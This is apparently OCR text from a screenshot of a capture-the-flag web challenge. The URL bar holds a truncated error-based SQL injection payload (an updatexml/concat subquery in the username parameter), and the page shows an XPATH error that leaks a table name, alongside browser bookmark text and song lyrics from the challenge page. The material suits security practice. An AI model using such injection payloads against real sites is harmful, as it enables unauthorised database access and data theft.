 8503fa73-23f7-47e0-9021-27756e3ca53e.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1%2Cconcat(0x7e%2C(select(table_na
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~H4rDsq1~'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
ACT NORMAL